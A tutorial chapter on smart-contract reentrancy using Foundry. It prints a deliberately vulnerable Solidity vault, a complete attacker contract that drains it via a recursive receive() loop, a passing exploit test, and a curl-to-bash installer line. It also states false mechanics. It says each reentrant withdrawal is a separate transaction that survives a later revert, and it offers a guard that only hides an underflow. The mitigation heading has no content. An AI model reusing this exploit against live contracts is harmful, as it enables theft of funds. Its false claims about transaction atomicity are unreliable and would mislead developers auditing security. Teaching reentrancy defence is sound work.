The Traitor Within: Reentrancy Attacks Explained and Resolved
17 min read
November 24, 2024

Table of contents
Introduction
Reentrancy attacks are among the most notorious vulnerabilities in the Web3 space, often leading to catastrophic losses of funds in smart contracts. These attacks exploit the logic of a contract by recursively calling functions before previous operations complete, effectively manipulating balances and draining Ether. This chapter focuses on understanding, testing, and automating the detection of such vulnerabilities using Foundry, a powerful Solidity development framework.
What You'll Learn in This Chapter
- Understanding Reentrancy Attacks: We'll revisit what reentrancy is, including its mechanics and the devastating consequences it can have when left unaddressed. This includes a deep dive into fallback and
receive
functions, which are often instrumental in enabling such attacks. - The Vulnerable Contract: We’ll analyze a fictional contract,
PiratesGuildVault
, which contains a subtle yet critical vulnerability. You'll learn to dissect its logic and understand why its implementation is prone to reentrancy. - The Malicious Contract: Next, we’ll introduce the attacker's contract,
TheTraitorWithin
, specifically designed to exploit the vulnerable vault. This contract mimics real-world malicious strategies used in reentrancy attacks. - Automated Testing with Foundry: Testing is the cornerstone of secure smart contract development. In this section, you’ll learn how to simulate a reentrancy attack using Foundry, automate the testing process, and analyze the results.
- Common Pitfalls and Fixes: After observing the test failures, we’ll discuss the root cause of these issues, including why the attack leads to exceptions when the vault is empty. You’ll see how edge-case handling, while important for testing, doesn't address the vulnerability itself but helps the tests run seamlessly.
- Key Takeaways for Developers:
- Always update internal balances before transferring Ether.
- Beware of unexpected recursion through fallback or
receive
functions. - Automate your tests to catch subtle vulnerabilities like reentrancy early in development.
By the end of this chapter, you’ll not only understand how reentrancy works but also how to build robust testing frameworks that can expose such vulnerabilities. This practical, hands-on approach will leave you better equipped to write secure smart contracts and mitigate one of the most significant threats in Web3 development.
What is the Reentrancy Vulnerability in Web3?
Reentrancy is one of the most notorious vulnerabilities in smart contract development, particularly on Ethereum and other blockchains using the Ethereum Virtual Machine (EVM). This vulnerability enables an attacker to exploit a contract by repeatedly calling back into it before the previous execution is complete, often resulting in unexpected behavior or, worse, the draining of funds.
How Does Reentrancy Work?
At its core, the reentrancy vulnerability occurs when a contract transfers Ether to another address before fully updating its internal state. This allows the recipient, typically a malicious contract, to execute its own logic and re-enter the original contract's function, disrupting its intended flow.
Step-by-Step Breakdown of a Reentrancy Attack:
- The vulnerable contract (
VulnerableContract
) allows Ether withdrawals. A user can deposit Ether into the contract, and they can later withdraw their balance using awithdraw
function. - The attacker deploys a malicious contract (
MaliciousContract
). This contract is designed to exploitVulnerableContract
by repeatedly calling thewithdraw
function before it finishes executing. - The attack begins. The attacker calls
withdraw
onVulnerableContract
. Instead of simply transferring Ether and completing the transaction, theMaliciousContract
executes itsfallback
orreceive
function to re-enterwithdraw
. - Funds are drained. Because
VulnerableContract
hasn’t yet updated the attacker’s balance, the same withdrawal process can happen repeatedly until the contract’s Ether balance is depleted.
What is a Fallback Function?
In Solidity, the fallback function is a special unnamed function that gets triggered when:
- A contract receives Ether but doesn’t have a
receive
function. - A function call doesn’t match any existing function in the contract.
The fallback function acts as a catch-all and allows contracts to handle unexpected Ether transfers or unknown function calls. In the context of reentrancy, fallback functions are often used in malicious contracts to re-enter the vulnerable contract.
// A simple contract with a fallback function
contract Example {
fallback() external payable {
// Logic to handle unexpected calls or Ether transfers
}
}
How is receive
Different from fallback
?
receive
: Introduced in Solidity 0.6.0, it’s triggered when a contract receives plain Ether (no calldata).fallback
: Triggered when a function call doesn’t match any existing function, or when Ether is sent with calldata but no matching function exists.
If a contract has both receive
and fallback
, the receive
function is prioritized when Ether is sent without calldata.
Switching Gears: Exploring Reentrancy with Foundry
In this section, we’ll take a step away from the tools we’ve been using, such as Hardhat, and introduce a powerful alternative: Foundry. Foundry is a robust Ethereum development framework that’s gaining popularity due to its speed, simplicity, and focus on Solidity-based testing. As its usage continues to grow, it’s becoming increasingly valuable from an offensive security perspective to understand how it works. It offers an excellent environment for analyzing and experimenting with vulnerabilities like reentrancy, making it a must-know tool for security enthusiasts and professionals alike.
Installing Foundry
Foundry provides a command-line tool called forge
, which is at the core of the framework. Installing Foundry is straightforward and works on most systems.
- Install Foundryup: Foundryup is the installer and version manager for Foundry. To install it, open your terminal and run the following command:
curl -L https://foundry.paradigm.xyz | bash
Once installed, you'll need to source your shell configuration to add foundryup
to your PATH:
source ~/.bashrc # or ~/.zshrc, depending on your shell
- Install Foundry: After Foundryup is installed, you can install Foundry by running:
foundryup
This will install forge
(the testing and compilation tool) and cast
(a utility tool for Ethereum interactions).
- Verify Installation: Check that Foundry is installed by running:
forge --version
You should see the installed version of Forge.
Setting Up Your Project
Now that Foundry is installed, let's create a new project where we'll build and test our contracts.
- Initialize a Foundry Project: Use the following command to create a new project:
forge init BountyVault
This will create a directory named BountyVault
with a default folder structure:
BountyVault/
├── src/
│ └── Counter.sol # Default contract
├── test/
│ └── Counter.t.sol # Default test file
├── foundry.toml # Configuration file
- Project Structure: Update your
src/
andtest/
folders with your own contracts and tests. For our reentrancy example:
BountyVault/
├── src/
│ ├── PiratesGuildVault.sol
│ ├── TheTraitorWithin.sol
├── test/
│ └── ReentrancyExploit.t.sol
├── foundry.toml
- Compile Contracts: Compile your contracts using:
forge build
Explaining the Pirate's Guild Vault Contract
The Pirate's Guild Vault is a Solidity smart contract that serves as a shared repository for Ether, accessible only by registered members of a fictional pirate guild. Its design revolves around three main functionalities: joining the guild, depositing treasure, and withdrawing funds. Let’s walk through its core structure and functionality, with code snippets to highlight key sections.
Vulnerable Contract
pragma solidity ^0.8.0;
/**
* @title Pirate's Guild Vault
* @notice A shared vault for members of the pirate guild to store and withdraw their treasures.
*/
contract PiratesGuildVault {
struct Member {
uint256 balance;
bool isMember;
}
mapping(address => Member) private guildMembers;
uint256 public totalVaultBalance;
modifier onlyMembers() {
require(
guildMembers[msg.sender].isMember,
"Only guild members can access the vault!"
);
_;
}
/**
* @dev Join the guild by becoming a member.
*/
function joinGuild() external {
require(
!guildMembers[msg.sender].isMember,
"You are already a member of the guild!"
);
guildMembers[msg.sender] = Member({balance: 0, isMember: true});
}
/**
* @dev Deposit Ether into the guild's shared vault.
*/
function deposit() external payable onlyMembers {
require(msg.value > 0, "You must deposit some treasure!");
guildMembers[msg.sender].balance += msg.value;
totalVaultBalance += msg.value;
}
/**
* @dev Withdraw Ether from your guild account.
*/
function withdraw(uint256 amount) external onlyMembers {
Member storage member = guildMembers[msg.sender];
require(amount > 0, "Withdrawal amount must be greater than zero!");
require(
member.balance >= amount,
"Not enough balance in your treasure account!"
);
// Vulnerability: Ether is sent before the balance is updated
(bool success, ) = msg.sender.call{value: amount}("");
require(success, "Failed to send Ether!");
member.balance -= amount;
totalVaultBalance -= amount;
}
/**
* @dev Fallback function to accept Ether.
*/
receive() external payable {
totalVaultBalance += msg.value;
}
}
At its foundation, the contract uses a struct
called Member
to represent individual guild members. Each Member
has two attributes: their Ether balance and their membership status. This data is stored in a mapping
that links Ethereum addresses to Member
records. Additionally, the contract tracks the total Ether stored in the vault through the totalVaultBalance
variable.
struct Member {
uint256 balance;
bool isMember;
}
mapping(address => Member) private guildMembers;
uint256 public totalVaultBalance;
To enforce guild exclusivity, a custom onlyMembers
modifier is introduced. This modifier ensures that only registered guild members can execute certain functions. If a non-member attempts to access these functions, the contract will revert with an error message.
modifier onlyMembers() {
require(
guildMembers[msg.sender].isMember,
"Only guild members can access the vault!"
);
_;
}
Membership is managed through the joinGuild
function. This function allows an address to register as a guild member, provided it is not already a member. Once added, the address is initialized with a balance of zero and is marked as a member.
function joinGuild() external {
require(
!guildMembers[msg.sender].isMember,
"You are already a member of the guild!"
);
guildMembers[msg.sender] = Member({balance: 0, isMember: true});
}
Guild members can contribute to the shared treasure by depositing Ether. The deposit
function ensures that only members can deposit funds. It also validates that the deposit amount is greater than zero and then updates the member’s balance as well as the total vault balance. This function plays a critical role in maintaining the integrity of the shared vault.
function deposit() external payable onlyMembers {
require(msg.value > 0, "You must deposit some treasure!");
guildMembers[msg.sender].balance += msg.value;
totalVaultBalance += msg.value;
}
Withdrawing treasure is just as important as depositing it. The withdraw
function allows members to retrieve their deposited Ether. The function checks that the withdrawal amount is valid and that the member has sufficient funds. The Ether is transferred to the member, and the balances are updated afterward.
function withdraw(uint256 amount) external onlyMembers {
Member storage member = guildMembers[msg.sender];
require(amount > 0, "Withdrawal amount must be greater than zero!");
require(
member.balance >= amount,
"Not enough balance in your treasure account!"
);
(bool success, ) = msg.sender.call{value: amount}("");
require(success, "Failed to send Ether!");
member.balance -= amount;
totalVaultBalance -= amount;
}
Lastly, the contract can receive Ether directly through its receive
function. This function is triggered whenever Ether is sent to the contract’s address without specifying any function. It ensures that the vault can accept funds even outside structured deposits.
receive() external payable {
totalVaultBalance += msg.value;
}
The Strategy Behind Exploiting the Vault
To exploit the vulnerability in the Pirate's Guild Vault, we utilize a classic reentrancy attack. This attack manipulates the sequence of operations in the withdraw
function, allowing us to withdraw funds repeatedly before the contract updates the user’s balance. By leveraging this flaw, an attacker can drain the vault of all its Ether. In this section, we’ll break down the strategy and introduce the malicious contract that executes the attack.
Understanding the Exploitation Plan
The reentrancy attack hinges on a crucial misstep in the withdraw
function of the vault. Specifically, the Ether transfer to the user occurs before the user’s balance is updated. This sequence allows an attacker to execute the following strategy:
- Infiltration: The attacker first registers as a legitimate guild member using the
joinGuild
function of the vault. - Setup: The attacker deposits a small amount of Ether (e.g., 1 ETH) into the vault to ensure they have a balance to withdraw.
- Trigger: The attacker invokes the
withdraw
function to withdraw their deposited Ether. When the Ether is sent to the attacker, the vault'sreceive
function is triggered. - Reentrancy: Instead of simply receiving the Ether, the attacker uses the receive function to call
withdraw
again, re-entering the vault contract before the balance is updated. This process repeats in a loop, draining the vault in chunks. - Cleanup: Once the vault is empty, the attacker stops the reentrancy loop and collects the stolen Ether.
The Malicious Contract: TheTraitorWithin
To execute this attack, we deploy a specialized malicious contract named TheTraitorWithin
. Below is a breakdown of its components and functionality.
Malicious Contract
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import "./PiratesGuildVault.sol";
contract TheTraitorWithin {
PiratesGuildVault public targetVault;
address public traitor;
bool public heistInProgress;
// Debugging events
event BankDebug(string message, uint256 value, uint256 vaultBalance);
event FallbackTriggered(
string message,
uint256 value,
uint256 vaultBalance
);
constructor(address payable _vaultAddress) {
targetVault = PiratesGuildVault(_vaultAddress);
traitor = msg.sender;
}
// The traitor secretly joins the bank as a trusted member
function infiltrate() external {
require(
msg.sender == traitor,
"Only the traitor can infiltrate the bank!"
);
emit BankDebug(
"The traitor infiltrates the bank",
0,
address(targetVault).balance
);
targetVault.joinGuild(); // Traitor joins the guild as a legitimate member
}
// The traitor initiates the heist
function executeHeist() external payable {
require(
msg.sender == traitor,
"Only the traitor can execute the heist!"
);
require(
msg.value >= 1 ether,
"The heist requires at least 1 ETH to proceed!"
);
// Log the start of the heist
emit BankDebug(
"Heist begins: depositing funds into the vault",
msg.value,
address(targetVault).balance
);
// Deposit Ether into the vault
targetVault.deposit{value: msg.value}();
// Log after deposit
emit BankDebug(
"Funds deposited, preparing for reentrancy attack",
msg.value,
address(targetVault).balance
);
// Start the reentrancy heist
heistInProgress = true;
// Withdraw the deposited amount to trigger reentrancy
targetVault.withdraw(msg.value);
// Ensure the heist concludes properly
heistInProgress = false;
}
// The traitor collects their loot after the heist
function claimLoot() external {
require(
msg.sender == traitor,
"Only the traitor can claim the stolen loot!"
);
emit BankDebug(
"The traitor claims the stolen funds",
address(this).balance,
address(targetVault).balance
);
payable(traitor).transfer(address(this).balance);
}
// Receive Ether to continue the attack
receive() external payable {
emit FallbackTriggered(
"Receive triggered during heist",
msg.value,
address(targetVault).balance
);
if (heistInProgress && address(targetVault).balance > 0) {
targetVault.withdraw(1 ether); // Continue withdrawing funds in small chunks
}
}
}
The constructor of TheTraitorWithin
initializes the attacker's identity and sets the target vault contract. The constructor ensures that the attacker is identified as the deployer of the contract and that it interacts with the specified vulnerable vault.
constructor(address payable _vaultAddress) {
targetVault = PiratesGuildVault(_vaultAddress);
traitor = msg.sender;
}
The infiltrate
function allows the attacker to join the vault as a legitimate member. By calling the joinGuild
function on the PiratesGuildVault
, the malicious contract gains member privileges, laying the groundwork for the attack. It also emits a debug event to log the infiltration.
function infiltrate() external {
require(
msg.sender == traitor,
"Only the traitor can infiltrate the bank!"
);
emit BankDebug(
"The traitor infiltrates the bank",
0,
address(targetVault).balance
);
targetVault.joinGuild(); // Traitor joins the guild as a legitimate member
}
The executeHeist
function initiates the attack by first depositing Ether into the vault. This makes the contract appear as a legitimate participant. Once the deposit is made, it triggers a withdrawal to exploit the reentrancy vulnerability. The heistInProgress
flag ensures that the receive
function knows when to continue exploiting the vulnerability.
function executeHeist() external payable {
require(
msg.sender == traitor,
"Only the traitor can execute the heist!"
);
require(
msg.value >= 1 ether,
"The heist requires at least 1 ETH to proceed!"
);
emit BankDebug(
"Heist begins: depositing funds into the vault",
msg.value,
address(targetVault).balance
);
targetVault.deposit{value: msg.value}();
emit BankDebug(
"Funds deposited, preparing for reentrancy attack",
msg.value,
address(targetVault).balance
);
heistInProgress = true;
targetVault.withdraw(msg.value);
heistInProgress = false;
}
In this exploit, the receive
function in the malicious contract is used strategically to intercept Ether transfers during a withdrawal process. It enables the attacker to repeatedly invoke the vulnerable contract's withdraw
function each time the malicious contract receives Ether. By doing so, the attack loops continuously, draining the vault’s balance until it is fully exhausted.
Here’s the implementation of the receive
function in the malicious contract, showcasing how it sustains the attack loop:
receive() external payable {
emit FallbackTriggered(
"Receive triggered during heist",
msg.value,
address(targetVault).balance
);
if (heistInProgress && address(targetVault).balance > 0) {
targetVault.withdraw(1 ether); // Continue withdrawing funds in small chunks
}
}
Testing the Vulnerability in the Pirate's Guild Vault
In this section, we'll use Foundry to automate the process of testing the reentrancy vulnerability in the Pirate's Guild Vault contract. We will leverage Foundry's testing capabilities to not only execute the exploit but also verify that the vulnerability is successfully exploited.
Testing the Exploit
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import "forge-std/Test.sol";
import "../src/PiratesGuildVault.sol";
import "../src/TheTraitorWithin.sol";
contract TraitorInBankTest is Test {
PiratesGuildVault public vault;
TheTraitorWithin public traitorContract;
address public traitor = address(0x123);
address public victim = address(0x456);
function setUp() public {
// Fund the traitor and the victim with Ether
vm.deal(traitor, 10 ether);
vm.deal(victim, 5 ether);
// Deploy the vulnerable contract
vault = new PiratesGuildVault();
// Deploy the traitor contract from the traitor's address
vm.prank(traitor);
traitorContract = new TheTraitorWithin(payable(address(vault)));
// The victim joins the vault and deposits funds
vm.startPrank(victim);
vault.joinGuild();
vault.deposit{value: 5 ether}();
vm.stopPrank();
}
function testTraitorHeist() public {
// Verify that the vault has the expected balance before the attack
assertEq(
address(vault).balance,
5 ether,
"Vault initial balance incorrect"
);
// The traitor infiltrates the vault through their malicious contract
vm.startPrank(traitor);
traitorContract.infiltrate();
// The traitor executes the heist
traitorContract.executeHeist{value: 1 ether}();
traitorContract.claimLoot();
console.log("Final balance of the traitor:", traitor.balance);
// Verify balances after the heist
assertEq(address(vault).balance, 0 ether, "Vault balance not drained");
assertGt(
address(traitor).balance,
10 ether,
"Traitor did not gain expected funds"
);
vm.stopPrank();
}
}
Setting Up the Testing Environment
To start, we set up a testing environment where both the vulnerable contract (PiratesGuildVault
) and the malicious contract (TheTraitorWithin
) are deployed. The testing environment simulates a real-world scenario by assigning two roles: the victim, who deposits Ether into the vault, and the traitor, who uses a malicious contract to exploit the vault.
function setUp() public {
// Fund the traitor and the victim with Ether
vm.deal(traitor, 10 ether);
vm.deal(victim, 5 ether);
// Deploy the vulnerable contract
vault = new PiratesGuildVault();
// Deploy the malicious contract from the traitor's address
vm.prank(traitor);
traitorContract = new TheTraitorWithin(payable(address(vault)));
// The victim joins the vault and deposits funds
vm.startPrank(victim);
vault.joinGuild();
vault.deposit{value: 5 ether}();
vm.stopPrank();
}
This setup ensures the test accurately simulates a real-world deployment of the exploit. The victim deposits 5 Ether into the vault, and the traitor is equipped with the necessary resources to execute the attack. Success is confirmed when the attacker’s balance increases from 10 Ether to 15 Ether, demonstrating that the vault has been effectively drained.
Executing the Attack
The next step is simulating the attack through the test function. The traitor begins by infiltrating the guild to join as a legitimate member, which is a prerequisite for interacting with the vault.
traitorContract.infiltrate();
After successfully joining, the traitor executes the heist by depositing 1 Ether into the vault and immediately triggering a reentrancy attack to drain its funds.
traitorContract.executeHeist{value: 1 ether}();
Once the attack is complete, the traitor claims the stolen funds from their malicious contract:
traitorContract.claimLoot();
Validating the Results
Finally, the test validates whether the exploit succeeded by comparing the vault's balance and the traitor's final balance against expected values.
// Verify balances after the heist
assertEq(address(vault).balance, 0 ether, "Vault balance not drained");
assertGt(
address(traitor).balance,
10 ether,
"Traitor did not gain expected funds"
);
These assertions ensure the vault was fully drained and the traitor successfully gained funds.
Understanding the Test Failure with Forge
When we execute the test using Forge, we encounter a failure during the reentrancy attack simulation. The output reveals an exception with the error message: "Failed to send Ether!". This issue arises due to the behavior of the reentrancy attack after draining all the Ether from the vault. Let’s break it down.
forge test -v
forge test -vvv


Why the Exception Occurs
During the reentrancy attack, the malicious contract continuously calls the withdraw
function of the vulnerable contract (PiratesGuildVault
). Each recursive call successfully drains Ether from the vault until its balance reaches zero. However, the issue lies in how the withdraw
function is implemented.
Once the vault is fully drained, the attack doesn’t immediately stop because of the repeated invocation of the receive
function during the exploit. The key issue lies in how the execution flows back to the vulnerable contract. After each iteration of the receive
function, control returns to the original withdraw
function, which continues executing as if the vault still has funds. This leads to attempts to deduct Ether from an already empty balance, eventually triggering an exception.
(bool success, ) = msg.sender.call{value: amount}("");
require(success, "Failed to send Ether!");
Here, the contract attempts to transfer Ether even though the vault’s balance is zero. As a result:
- Arithmetic Overflow or Underflow: When the function tries to subtract the
amount
frommember.balance
andtotalVaultBalance
, it encounters a state where the subtraction would result in a negative number. Solidity’s arithmetic operations revert in such cases, throwing an exception. - Failed Ether Transfer: Since the vault no longer holds any Ether, the transfer operation (
call
) fails, causing the function to revert with the message: "Failed to send Ether!".
Observing the Failure in the Test
The Forge test output highlights this issue. After draining all the Ether, the recursive attack proceeds, and the vulnerable function fails when it attempts to subtract balances or transfer Ether. This behavior is seen in the trace:
- Ether is drained recursively until the balance reaches zero.
- Further recursive calls result in a revert due to arithmetic errors or failed transfers.
Addressing the Issue in the Vulnerable Contract
To ensure the test does not fail in this manner, we can modify the withdraw
function of the vulnerable contract to handle edge cases where the balance is insufficient for transfer. The following conditional logic can be added to prevent execution when the balances are already depleted:
(bool success, ) = msg.sender.call{value: amount}("");
require(success, "Failed to send Ether!");
if (member.balance > 0 && totalVaultBalance > 0) {
member.balance -= amount;
totalVaultBalance -= amount;
}
Here’s how this logic works:
- The subtraction of
member.balance
andtotalVaultBalance
is only executed if their values are greater than zero. - This ensures that the contract does not attempt to deduct negative balances, thus preventing arithmetic overflow or underflow.
If we now run the test after making the changes, we’ll observe that the attacker successfully drains the vault's Ether, ending up with significantly more Ether than they initially deposited—despite only contributing 1 ETH to the vault at the start.

I wanted to highlight this error because it’s a crucial detail in understanding how Ethereum's transaction system works and why testing on real networks behaves differently compared to a controlled environment.
In a real network, if an exception is triggered during a transaction—such as attempting to deduct Ether from an empty balance—the entire transaction will be reverted. This means the attacker won’t be able to keep the Ether they were trying to withdraw in that specific transaction.
Ethereum transactions operate atomically, meaning that if any part of the transaction fails (like throwing an exception), the network will completely revert the state to what it was before the transaction started. This includes undoing any Ether transfers made during that transaction.
However, if the attack has already drained Ether in previous iterations before the exception occurs, those successful transfers will remain with the attacker. Each call to the withdraw
function that succeeded is treated as its own independent transaction and cannot be undone retroactively. The exception only affects the transaction where the error occurs, leaving the previously stolen funds untouched.
Mitigating the Reentrancy Vulnerability
